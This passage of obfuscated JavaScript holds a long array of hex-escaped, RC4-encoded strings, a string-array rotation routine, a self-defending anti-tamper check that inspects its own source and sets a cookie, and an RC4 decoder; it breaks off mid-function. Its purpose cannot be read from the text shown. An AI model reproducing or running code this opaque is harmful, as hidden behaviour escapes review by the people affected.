x48\x2f\x43\x73\x67\x3d\x3d','\x77\x6f\x73\x76\x47\x51\x3d\x3d','\x77\x34\x38\x6b\x77\x6f\x34\x3d','\x77\x36\x78\x79\x57\x47\x48\x43\x6d\x79\x55\x3d','\x63\x45\x34\x6f\x77\x70\x77\x3d','\x55\x73\x4b\x31\x4f\x77\x3d\x3d','\x43\x63\x4b\x46\x47\x51\x3d\x3d','\x63\x57\x4e\x35','\x77\x34\x67\x55\x77\x37\x54\x44\x76\x38\x4b\x71\x62\x69\x6b\x61\x77\x6f\x44\x44\x75\x69\x67\x3d','\x56\x79\x6e\x44\x71\x56\x54\x43\x68\x67\x3d\x3d','\x49\x58\x4d\x35\x77\x71\x31\x59\x64\x73\x4b\x75\x77\x35\x34\x3d','\x4d\x4d\x4b\x39\x77\x36\x6a\x44\x6b\x4d\x4f\x32\x43\x73\x4f\x64\x77\x37\x54\x43\x6e\x63\x4b\x59\x77\x35\x50\x44\x76\x58\x55\x3d','\x77\x36\x6c\x36\x55\x51\x3d\x3d','\x55\x31\x56\x32','\x77\x72\x68\x6a\x77\x70\x73\x3d','\x77\x35\x77\x35\x64\x78\x46\x35\x55\x6b\x66\x43\x6e\x4d\x4b\x31\x57\x73\x4b\x4e\x50\x30\x48\x43\x69\x4d\x4f\x63\x47\x58\x33\x44\x6c\x63\x4f\x56\x77\x35\x2f\x43\x75\x4d\x4f\x39\x77\x70\x44\x44\x6d\x6c\x64\x52\x53\x4d\x4b\x4c\x77\x37\x72\x43\x74\x73\x4f\x57\x77\x6f\x54\x44\x6c\x33\x51\x3d','\x77\x37\x58\x43\x6d\x58\x6a\x43\x70\x41\x3d\x3d','\x77\x72\x38\x35\x4a\x7a\x74\x37\x55\x38\x4f\x6b','\x4f\x58\x4d\x4e','\x5a\x30\x37\x43\x6c\x4d\x4b\x69\x77\x35\x62\x44\x73\x67\x3d\x3d','\x4b\x38\x4f\x54\x77\x71\x54\x44\x76\x63\x4f\x7a\x77\x35\x44\x43\x6d\x38\x4f\x2b','\x5a\x32\x46\x35','\x56\x57\x6e\x43\x74\x42\x4a\x2b\x47\x63\x4b\x43','\x77\x6f\x59\x49\x57\x68\x70\x38\x57\x6c\x6e\x43\x69\x73\x4b\x6b','\x65\x77\x78\x58\x77\x34\x78\x46\x77\x70\x34\x4d','\x77\x35\x46\x56\x77\x35\x55\x3d','\x41\x63\x4f\x73\x4e\x6e\x49\x61\x77\x36\x30\x74\x64\x73\x4f\x66','\x43\x38\x4b\x46\x77\x35\x66\x43\x70\x51\x7a\x44\x67\x78\x4c\x43\x75\x51\x33\x43\x69\x38\x4b\x69\x77\x70\x37\x44\x72\x33\x44\x44\x69\x45\x50\x44\x69\x73\x4f\x67','\x77\x35\x64\x56\x77\x37\x46\x43','\x77\x72\x55\x35\x49\x42\x78\x7a\x57\x63\x4f\x6b','\x66\x63\x4f\x41\x77\x37\x66\x44\x74\x4d\x4b\x72\x77\x34\x6e\x44\x68\x4d\x4f\x32\x77\x6f\x30\x73\x54\x38\x4f\x73\x77\x71\x50\x44\x70\x73\x4f\x6b','\x63\x30\x73\x33\x77\x70\x33\x43\x70\x41\x3d\x3d','\x77\x6f\x50\x44\x71\x52\x7a\x43\x73\x63\x4f\x31\x77\x35\x63\x3d','\x77\x36\x78\x71\x77\x35\x4e\x6e\x77\x6f\x34\x39\x5a\x78\x54\x44\x6b\x73\x4f\x30\x55\x38\x4f\x4c\x53\x67\x33\x44\x75\x38\x4f\x68\x43\x38\x4b\x51\x77\x34\x76\x43\x71\x38\x4b\x45\x46\x38\x4b\x37\x77\x71\x55\x45\x50\x30\x41\x71\x77\x6f\x44\x44\x6d\x63\x4b\x6a\x54\x58\x6a\x44\x6f\x6b\x73\x55\x61\x4d\x4f\x68\x41\x63\x4f\x54\x54\x42\x30\x61\x63\x32\x76\x43\x73\x30\x76\x44\x74\x33\x78\x44\x77\x6f\x50\x43\x6b\x45\x70\x4f\x46\x43\x4c\x43\x6a\x73\x4b\x50\x62\x57\x44\x44\x72\x41\x51\x44\x62\x67\x3d\x3d','\x4d\x41\x76\x43\x69\x77\x3d\x3d','\x55\x73\x4b\x30\x44\x73\x4b\x4b\x77\x6f\x62\x44\x68\x63\x4b\x6e\x4e\x7a\x38\x64\x58\x77\x4a\x55\x77\x71\x55\x2f\x56\x63\x4f\x73','\x4b\x38\x4b\x78\x47\x63\x4b\x58\x77\x72\x67\x3d','\x49\x38\x4b\x73\x77\x34\x34\x3d','\x51\x69\x44\x44\x70\x46\x50\x43\x6f\x48\x67\x62\x77\x34\x2f\x44\x6b\x73\x4f\x48','\x57\x52\x2f\x44\x73\x51\x3d\x3d','\x54\x4d\x4b\x71\x51\x69\x41\x72\x77\x6f\x41\x3d','\x77\x71\x5a\x6c\x77\x72\x49\x3d','\x77\x72\x50\x44\x70\x46\x52\x32\x77\x34\x55\x73','\x41\x4d\x4b\x47\x77\x72\x59\x3d','\x77\x34\x7a\x44\x6c\x32\x59\x3d','\x61\x73\x4b\x4d\x43\x67\x3d\x3d','\x77\x35\x6c\x42\x77\x36\x45\x3d','\x77\x36\x66\x43\x6f\x6d\x6f\x3d','\x77\x34\x48\x44\x74\x6e\x4d\x79\x77\x71\x33\x44\x6a\x51\x3d\x3d','\x55\x77\x37\x44\x69\x41\x3d\x3d','\x77\x71\x73\x72\x5a\x41\x3d\x3d','\x77\x6f\x39\x34\x77\x72\x64\x54\x77\x36\x38\x49','\x61\x6c\x4a\x78','\x77\x6f\x59\x43\x53\x41\x3d\x3d','\x51\x30\x39\x30\x52\x38\x4b\x47\x4e\x77\x3d\x3d','\x63\x78\x44\x43\x72\x67\x3d\x3d','\x77\x70\x41\x4f\x58\x77\x31\x62\x52\x77\x3d\x3d','\x77\x6f\x6e\x43\x76\x63\x4f\x36','\x77\x72\x49\x74\x66\x67\x3d\x3d','\x77\x6f\x6b\x49\x52\x63\x4f\x75\x57\x4d\x4b\x7a\x61\x38\x4b\x53\x54\x38\x4b\x77','\x51\x30\x39\x30\x52\x38\x4b\x45\x4c\x47\x72\x44\x68\x45\x31\x73','\x59\x4d\x4b\x5a\x4e\x6d\x70\x31\x77\x37\x38\x3d','\x77\x34\x45\x39\x77\x35\x38\x3d','\x63\x63\x4f\x51\x45\x45\x44\x43\x72\x6d\x77\x3d','\x62\x33\x6b\x78','\x77\x35\x78\x36\x77\x35\x67\x3d','\x46\x73\x4b\x4d\x77\x35\x4d\x3d','\x77\x71\x6a\x43\x70\x31\x45\x3d','\x49\x44\x4c\x43\x68\x4d\x4f\x52\x77\x36\x48\x43\x70\x51\x3d\x3d','\x77\x72\x4c\x44\x6a\x4d\x4f\x61','\x4d\x67\x6a\x43\x72\x51\x3d\x3d','\x77\x71\x48\x43\x72\x63\x4f\x59','\x57\x6c\x4c\x43\x6e\x67\x3d\x3d','\x77\x72\x30\x44\x77\x71\x6f\x3d','\x4b\x63\x4b\x43\x77\x34\x6f\x3d','\x77\x70\x62\x44\x6f\x69\x63\x38\x77\x35\x33\x44\x68\x63\x4b\x47\x54\x73\x4f\x6d\x77\x36\x33\x43\x68\x51\x3d\x3d','\x63\x4d\x4b\x42\x4f\x33\x46\x41','\x64\x38\x4b\x4a\x54\x67\x3d\x3d','\x77\x6f\x6f\x46\x77\x37\x58\x44\x69\x38\x4b\x71\x64\x41\x3d\x3d','\x55\x31\x4a\x33\x52\x73\x4b\x7a\x4d\x51\x3d\x3d','\x50\x38\x4b\x4f\x77\x35\x4d\x67\x55\x73\x4b\x32\x50\x67\x3d\x3d','\x77\x6f\x6b\x71\x77\x34\x4c\x43\x68\x30\x50\x44\x76\x41\x3d\x3d','\x57\x58\x50\x43\x72\x41\x3d\x3d','\x65\x38\x4f\x57\x46\x56\x66\x43\x6c\x31\x63\x62','\x77\x34\x4c\x43\x6c\x56\x42\x67\x77\x6f\x31\x59','\x51\x6d\x50\x43\x71\x52\x55\x3d','\x62\x38\x4b\x55\x4f\x58\x39\x41\x77\x36\x4d\x3d','\x77\x72\x45\x7a\x4f\x79\x4e\x7a\x55\x51\x3d\x3d','\x77\x70\x78\x6e\x4e\x38\x4f\x54\x77\x71\x67\x3d','\x43\x38\x4f\x31\x45\x77\x3d\x3d','\x59\x44\x72\x44\x74\x30\x44\x43\x6d\x67\x3d\x3d','\x51\x4d\x4f\x64\x46\x6e\x66\x43\x6c\x32\x67\x3d','\x52\x73\x4b\x55\x4b\x38\x4f\x46\x62\x4d\x4b\x41\x77\x37\x55\x30\x77\x71\x37\x44\x70\x73\x4b\x6b\x57\x52\x38\x45','\x77\x34\x74\x76\x77\x35\x7a\x44\x67\x6b\x76\x43\x76\x38\x4f\x43\x77\x70\x62\x44\x73\x4d\x4f\x71\x77\x71\x72\x43\x68\x38\x4f\x68\x41\x7a\x54\x43\x70\x63\x4f\x51\x77\x35\x4d\x38\x53\x63\x4b\x73\x77\x34\x62\x44\x74\x63\x4b\x44\x77\x34\x33\x44\x6e\x7a\x55\x4d\x51\x6e\x6b\x56\x77\x70\x44\x43\x70\x73\x4b\x46\x48\x54\x54\x44\x70\x48\x72\x44\x69\x6b\x59\x3d','\x77\x36\x62\x43\x76\x33\x51\x3d','\x77\x70\x48\x44\x76\x6b\x64\x6c\x77\x37\x30\x3d','\x77\x70\x38\x44\x55\x42\x68\x75\x57\x77\x3d\x3d','\x77\x37\x62\x44\x6e\x6d\x45\x3d','\x77\x6f\x66\x44\x74\x63\x4f\x5a','\x77\x6f\x77\x39\x77\x35\x54\x44\x70\x73\x4b\x70\x77\x6f\x54\x43\x74\x38\x4b\x6d\x64\x38\x4f\x56\x55\x38\x4f\x6f\x41\x73\x4f\x69\x59\x69\x46\x2f\x54\x63\x4f\x74\x77\x70\x39\x49\x77\x37\x62\x44\x70\x63\x4f\x42\x77\x35\x42\x57\x77\x72\x76\x44\x6f\x6b\x34\x58\x77\x34\x45\x6d\x45\x38\x4b\x75\x77\x70\x6f\x34\x77\x35\x31\x67\x64\x68\x77\x3d','\x52\x58\x50\x43\x75\x42\x4a\x6c\x42\x77\x3d\x3d','\x77\x6f\x4e\x54\x77\x6f\x51\x3d','\x77\x37\x33\x44\x67\x55\x30\x31\x77\x70\x6a\x44\x6c\x4d\x4f\x41\x55\x51\x3d\x3d','\x77\x70\x74\x36\x77\x35\x6b\x3d','\x77\x72\x55\x2b\x77\x6f\x6a\x44\x6a\x41\x3d\x3d','\x44\x31\x7a\x44\x68\x38\x4f\x58\x77\x36\x77\x39','\x65\x4d\x4b\x4c\x77\x36\x7a\x43\x73\x63\x4f\x2f\x77\x70\x37\x44\x6e\x73\x4b\x6c\x77\x34\x77\x49\x43\x63\x4f\x6d\x77\x36\x62\x43\x72\x63\x4f\x68\x4c\x54\x38\x64\x4c\x63\x4b\x47\x5a\x78\x52\x2f\x77\x70\x70\x56\x77\x70\x33\x43\x74\x41\x72\x44\x71\x63\x4f\x51\x77\x34\x44\x44\x75\x57\x6e\x44\x6b\x4d\x4b\x68\x58\x45\x73\x43\x77\x70\x48\x43\x73\x77\x3d\x3d','\x77\x6f\x6a\x43\x70\x38\x4f\x53','\x54\x4d\x4b\x47\x50\x41\x3d\x3d','\x77\x72\x6b\x33\x55\x67\x3d\x3d','\x77\x37\x7a\x43\x6f\x6e\x30\x3d','\x58\x41\x39\x6f','\x77\x36\x6e\x43\x70\x6d\x34\x3d','\x64\x6c\x4d\x32','\x4d\x43\x2f\x43\x68\x38\x4f\x51\x77\x35\x54\x43\x6f\x77\x3d\x3d','\x4e\x4d\x4b\x73\x4d\x63\x4b\x64\x59\x4d\x4b\x64\x77\x36\x4a\x6f','\x77\x72\x76\x43\x6e\x69\x6f\x3d','\x77\x36\x6e\x44\x6c\x47\x49\x3d','\x64\x4d\x4b\x74\x4e\x73\x4b\x64\x63\x63\x4b\x47','\x77\x37\x6a\x43\x6d\x6c\x38\x3d','\x77\x70\x54\x44\x6f\x47\x51\x3d','\x77\x35\x4c\x44\x71\x32\x45\x6f','\x49\x4d\x4f\x4c\x77\x6f\x38\x3d','\x43\x6d\x50\x44\x67\x51\x3d\x3d','\x77\x70\x38\x67\x4a\x63\x4f\x4a\x77\x34\x7a\x44\x68\x51\x3d\x3d','\x77\x71\x45\x6f\x45\x77\x3d\x3d','\x77\x34\x33\x43\x6d\x46\x39\x31\x77\x72\x70\x66\x77\x37\x76\x44\x6f\x63\x4f\x2b\x53\x51\x3d\x3d','\x77\x35\x33\x44\x75\x55\x70\x46\x43\x41\x56\x37\x51\x73\x4f\x41\x42\x41\x3d\x3d','\x4c\x63\x4f\x64\x77\x71\x67\x3d','\x77\x6f\x42\x31\x77\x72\x68\x47\x77\x35\x6f\x55','\x77\x35\x72\x43\x6e\x32\x31\x7a\x77\x6f\x74\x5a\x77\x37\x48\x44\x6f\x77\x3d\x3d','\x77\x36\x4e\x62\x77\x37\x55\x3d','\x77\x71\x44\x44\x73\x4d\x4f\x38','\x66\x45\x4c\x43\x6c\x4d\x4b\x68\x77\x34\x33\x44\x72\x51\x3d\x3d','\x77\x6f\x55\x49\x77\x37\x72\x44\x6e\x73\x4b\x64\x63\x79\x51\x52\x77\x71\x62\x43\x70\x67\x3d\x3d','\x77\x71\x48\x44\x70\x6c\x30\x3d','\x58\x38\x4b\x58\x77\x6f\x62\x43\x74\x6c\x7a\x44\x6d\x6e\x54\x43\x6c\x33\x54\x43\x74\x4d\x4f\x34','\x52\x58\x62\x43\x74\x67\x68\x6c','\x56\x73\x4f\x5a\x42\x56\x63\x3d','\x49\x48\x30\x4e\x77\x72\x6f\x67\x5a\x6e\x38\x3d','\x47\x4d\x4f\x4b\x46\x51\x3d\x3d','\x77\x70\x51\x44\x53\x69\x74\x7a\x58\x6c\x49\x3d','\x4b\x38\x4b\x41\x77\x34\x77\x3d','\x77\x70\x55\x6f\x45\x41\x3d\x3d','\x77\x71\x4a\x51\x77\x36\x44\x44\x72\x38\x4b\x63\x77\x35\x50\x43\x76\x4d\x4b\x4c\x77\x34\x56\x34','\x47\x38\x4f\x69\x42\x31\x59\x70\x77\x35\x38\x74\x61\x38\x4f\x45\x4c\x63\x4b\x37','\x77\x36\x66\x43\x75\x78\x34\x39\x77\x34\x49\x58\x56\x7a\x48\x43\x76\x47\x45\x79\x77\x35\x4a\x5a\x77\x36\x54\x44\x72\x51\x4e\x43\x47\x4d\x4f\x72\x57\x38\x4f\x61\x77\x70\x49\x6a\x77\x36\x6c\x37\x66\x7a\x48\x44\x6e\x4d\x4b\x78\x77\x37\x52\x45\x77\x37\x50\x43\x74\x63\x4b\x6e\x77\x34\x52\x61\x77\x34\x35\x5a\x77\x36\x72\x44\x6d\x67\x3d\x3d','\x45\x63\x4b\x39\x58\x38\x4b\x46\x77\x34\x62\x44\x69\x77\x3d\x3d','\x4a\x63\x4b\x56\x77\x35\x55\x32\x58\x73\x4b\x4c','\x44\x4d\x4b\x72\x77\x72\x4e\x79\x77\x34\x50\x44\x6f\x67\x3d\x3d','\x77\x6f\x33\x44\x74\x73\x4f\x63','\x77\x6f\x54\x44\x70\x38\x4f\x62','\x77\x72\x30\x53\x4f\x67\x3d\x3d','\x48\x58\x49\x38','\x4b\x77\x66\x43\x69\x73\x4b\x6e\x77\x34\x33\x44\x72\x63\x4f\x30\x77\x37\x6f\x3d','\x77\x71\x6e\x43\x6c\x31\x77\x3d','\x77\x72\x73\x6b\x44\x67\x3d\x3d','\x51\x31\x5a\x74','\x4f\x58\x6b\x45\x77\x72\x35\x65\x64\x77\x3d\x3d','\x77\x37\x6c\x52\x77\x34\x77\x3d','\x77\x37\x56\x69\x77\x36\x67\x3d','\x77\x72\x45\x7a\x4f\x6a\x74\x75\x52\x73\x4f\x30\x64\x48\x56\x55\x41\x77\x3d\x3d','\x66\x41\x5a\x62\x77\x34\x70\x4e\x77\x70\x55\x4d\x77\x34\x41\x3d','\x4d\x4d\x4b\x67\x77\x36\x50\x44\x67\x73\x4f\x32\x48\x63\x4f\x74\x77\x37\x76\x43\x6a\x4d\x4b\x61\x77\x34\x51\x3d','\x43\x73\x4b\x4f\x77\x35\x62\x43\x76\x77\x2f\x44\x67\x53\x4c\x43\x6d\x51\x3d\x3d','\x52\x31\x63\x51','\x77\x6f\x72\x44\x6c\x4d\x4f\x74','\x45\x38\x4b\x77\x49\x67\x3d\x3d','\x4f\x57\x37\x44\x76\x51\x3d\x3d','\x77\x71\x68\x78\x77\x71\x4a\x45','\x77\x6f\x45\x46\x77\x36\x2f\x44\x75\x4d\x4b\x33\x63\x53\x55\x3d','\x55\x43\x4c\x44\x72\x51\x3d\x3d','\x4c\x73\x4b\x30\x61\x38\x4b\x47\x4d\x63\x4b\x53\x77\x71\x34\x70\x77\x36\x7a\x44\x68\x63\x4f\x67\x51\x46\x77\x6e\x77\x6f\x31\x63\x46\x77\x3d\x3d','\x77\x36\x6f\x41\x77\x36\x6e\x44\x76\x73\x4b\x59','\x59\x41\x54\x44\x6e\x77\x3d\x3d','\x4c\x7a\x2f\x43\x69\x38\x4f\x45\x77\x35\x54\x43\x75\x51\x3d\x3d','\x77\x71\x62\x43\x68\x38\x4f\x36\x77\x72\x4c\x44\x6e\x57\x30\x3d','\x77\x36\x42\x76\x77\x37\x30\x3d','\x77\x71\x6e\x44\x6e\x6e\x77\x3d','\x77\x72\x62\x44\x6b\x38\x4f\x74\x52\x4d\x4f\x54\x77\x71\x46\x4f\x77\x34\x62\x44\x76\x41\x3d\x3d','\x41\x38\x4f\x6f\x4c\x6e\x77\x4a\x77\x36\x51\x3d','\x64\x63\x4f\x6f\x47\x51\x3d\x3d','\x77\x37\x64\x69\x77\x36\x45\x3d','\x5a\x63\x4b\x31\x42\x38\x4b\x4c\x77\x71\x6b\x3d','\x77\x37\x39\x52\x77\x36\x74\x41\x77\x70\x66\x44\x76\x77\x3d\x3d','\x42\x63\x4b\x59\x56\x51\x3d\x3d','\x77\x34\x39\x2b\x77\x35\x73\x3d','\x77\x70\x50\x43\x6c\x6c\x39\x72\x77\x6f\x70\x56','\x77\x35\x46\x66\x77\x35\x78\x6e\x77\x35\x50\x43\x67\x77\x3d\x3d','\x4e\x45\x67\x52','\x4c\x63\x4f\x44\x77\x70\x55\x3d','\x4c\x55\x48\x43\x6d\x38\x4b\x71\x77\x34\x72\x44\x6f\x41\x3d\x3d','\x77\x72\x58\x43\x6e\x73\x4f\x2f\x77\x72\x54\x44\x6a\x41\x3d\x3d','\x77\x71\x59\x44\x77\x71\x67\x3d','\x64\x46\x67\x66','\x4c\x63\x4b\x76\x45\x63\x4b\x62\x77\x71\x72\x44\x6f\x57\x70\x54\x77\x71\x45\x3d','\x49\x38\x4f\x5a\x77\x71\x6e\x44\x72\x38\x4f\x71\x77\x35\x30\x3d','\x42\x46\x77\x73','\x48\x6e\x2f\x44\x72\x67\x3d\x3d','\x63\x73\x4f\x4a\x77\x71\x6e\x44\x72\x4d\x4f\x37\x77\x35\x50\x43\x6e\x4d\x4f\x6b\x77\x35\x38\x30','\x77\x35\x44\x44\x75\x55\x51\x3d','\x77\x34\x37\x44\x75\x33\x77\x6e\x77\x70\x6a\x44\x6b\x51\x3d\x3d','\x54\x79\x64\x73','\x51\x6e\x46\x65','\x62\x6e\x59\x4d\x77\x6f\x49\x6c','\x77\x72\x34\x35\x4f\x69\x39\x75\x58\x41\x3d\x3d','\x51\x55\x54\x43\x6d\x51\x3d\x3d','\x77\x70\x33\x44\x6d\x68\x38\x3d','\x77\x71\x59\x7a\x42\x7a\x78\x6f\x58\x63\x4f\x76\x63\x41\x3d\x3d','\x50\x33\x30\x58\x77\x6f\x6b\x39\x59\x77\x3d\x3d','\x45\x73\x4b\x4d\x77\x35\x6f\x3d','\x4b\x73\x4b\x6b\x77\x34\x63\x3d','\x55\x73\x4f\x75\x49\x58\x55\x54\x77\x36\x4d\x74\x4f\x63\x4f\x49\x4e\x63\x4b\x39\x77\x34\x6e\x44\x74\x38\x4f\x4d\x77\x36\x54\x44\x68\x67\x3d\x3d','\x77\x37\x6c\x57\x77\x35\x38\x3d','\x54\x78\x4e\x78','\x4a\x6b\x48\x44\x67\x77\x3d\x3d','\x77\x71\x49\x77\x49\x53\x39\x7a\x57\x73\x4f\x65\x63\x6e\x6c\x50\x46\x4d\x4b\x6a\x61\x78\x41\x35\x47\x6d\x63\x3d','\x48\x4d\x4b\x2b\x46\x79\x35\x62\x77\x6f\x67\x74\x57\x46\x73\x3d','\x48\x63\x4b\x62\x77\x35\x6a\x43\x6f\x78\x77\x3d','\x51\x58\x63\x42','\x62\x46\x34\x31\x77\x70\x50\x43\x70\x47\x38\x3d','\x54\x67\x42\x6a','\x49\x4d\x4f\x51\x77\x70\x55\x3d','\x77\x70\x78\x38\x77\x71\x4e\x47\x77\x34\x63\x53\x77\x37\x37\x43\x76\x6a\x52\x33\x77\x34\x4d\x3d','\x45\x73\x4b\x6b\x53\x4d\x4b\x52\x77\x35\x76\x44\x6c\x38\x4f\x6c'];(function(_0x572f6e,_0x4e3082){var _0x2d1dc6=function(_0x276958){while(--_0x276958){_0x572f6e['\x70\x75\x73\x68'](_0x572f6e['\x73\x68\x69\x66\x74']());}};var _0x4ac927=function(){var _0x21d667={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x28e438,_0x156e67,_0x3c1b2f,_0x5d566e){_0x5d566e=_0x5d566e||{};var _0x21b5f5=_0x156e67+'\x3d'+_0x3c1b2f;var _0x5af273=0x0;for(var _0x5af273=0x0,_0x5d9ee0=_0x28e438['\x6c\x65\x6e\x67\x74\x68'];_0x5af273<_0x5d9ee0;_0x5af273++){var _0x3ac5aa=_0x28e438[_0x5af273];_0x21b5f5+='\x3b\x20'+_0x3ac5aa;var _0x5c6126=_0x28e438[_0x3ac5aa];_0x28e438['\x70\x75\x73\x68'](_0x5c6126);_0x5d9ee0=_0x28e438['\x6c\x65\x6e\x67\x74\x68'];if(_0x5c6126!==!![]){_0x21b5f5+='\x3d'+_0x5c6126;}}_0x5d566e['\x63\x6f\x6f\x6b\x69\x65']=_0x21b5f5;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2ecae4,_0x433f2b){_0x2ecae4=_0x2ecae4||function(_0x187529){return _0x187529;};var _0x1dbae2=_0x2ecae4(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x433f2b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1698db=function(_0x3a729f,_0x31bfee){_0x3a729f(++_0x31bfee);};_0x1698db(_0x2d1dc6,_0x4e3082);return _0x1dbae2?decodeURIComponent(_0x1dbae2[0x1]):undefined;}};var _0x17ce95=function(){var _0x3fe87f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3fe87f['\x74\x65\x73\x74'](_0x21d667['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x21d667['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x17ce95;var _0xc5a2d4='';var _0x346db7=_0x21d667['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x346db7){_0x21d667['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x346db7){_0xc5a2d4=_0x21d667['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x21d667['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4ac927();}(_0x2f13,0x113));var _0x32f1=function(_0x572f6e,_0x4e3082){_0x572f6e=_0x572f6e-0x0;var _0x2d1dc6=_0x2f13[_0x572f6e];if(_0x32f1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5cccb7=function(){return this;};var _0x4ac927=_0x5cccb7();var _0x21d667='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4ac927['\x61\x74\x6f\x62']||(_0x4ac927['\x61\x74\x6f\x62']=function(_0x28e438){var _0x156e67=String(_0x28e438)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3c1b2f=0x0,_0x5d566e,_0x21b5f5,_0x37fde1=0x0,_0x5af273='';_0x21b5f5=_0x156e67['\x63\x68\x61\x72\x41\x74'](_0x37fde1++);~_0x21b5f5&&(_0x5d566e=_0x3c1b2f%0x4?_0x5d566e*0x40+_0x21b5f5:_0x21b5f5,_0x3c1b2f++%0x4)?_0x5af273+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5d566e>>(-0x2*_0x3c1b2f&0x6)):0x0){_0x21b5f5=_0x21d667['\x69\x6e\x64\x65\x78\x4f\x66'](_0x21b5f5);}return _0x5af273;});}());var _0x5d9ee0=function(_0x3ac5aa,_0x5c6126){var _0x2ecae4=[],_0x433f2b=0x0,_0x187529,_0x1dbae2='',_0x1698db='';_0x3ac5aa=atob(_0x3ac5aa);for(var _0x3a729f=0x0,_0x31bfee=_0x3ac5aa['\x6c\x65\x6e\x67\x74\x68'];_0x3a729f<_0x31bfee;_0x3a729f++){_0x1698db+='\x25'+('\x30\x30'+_0x3ac5aa['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3a729f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3ac5aa=decodeURIComponent(_0x1698db);for(var _0x17ce95=0x0;_0x17ce95<0x100;_0x17ce95++){_0x2ecae4[_0x17ce95]=_0x17ce95;}for(_0x17ce95=0x0;_0x17ce95<0x100;_0x17ce95++){_0x433f2b=(_0x433f2b+_0x2ecae4[_0x17ce95]+_0x5c6126['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x17ce95%_0x5c6126['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x187529=_0x2ecae4[_0x17ce95];_0x2ecae4[_0x17ce95]=_0x2ecae4[_0x433f2b];_0x2ecae4[_0x433f2b]=_0x187529;}_0x17ce95=0x0;_0x433f2b=0x0;for(var _0x3fe87f=0x0;_0x3fe87f<_0x3ac5aa['\x6c\x65\x6e\x67\x74\x68'];_0x3fe87f++){_0x17ce95=(_0x17ce95+0x1)%0x100;_0x433f2b=(_0x433f2b+_0x2ecae4[_0x17ce95])%0x100;_0x187529=_0x2ecae4[_0x17ce95];_0x2ecae4[_0x17ce95]=_0x2ecae4[_0x433f2b];_0x2ecae4[_0x433f2b]=_0x187529;_0x1dbae2+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3ac5aa['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fe87f)^_0x2ecae4[(_0x2ecae4[_0x17ce95]+_0x2ecae4[_0x433f2b])%0x100]);}return _0x1dbae2;};_0x32f1['\x72\x63\x34']=_0x5d9ee0;_0x32f1['\x64\x61\x74\x61']={};_0x32f1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xc5a2d4=_0x32f1['\x64\x61\x74\x61'][_0x572f6e];if(_0xc5a2d4===undefined){if(_0x32f1['\x6f\x6e\x63\x65']===undefined){var _0x346db7=function(_0x22ef78){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x22ef78;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x346db7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2460b0=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return 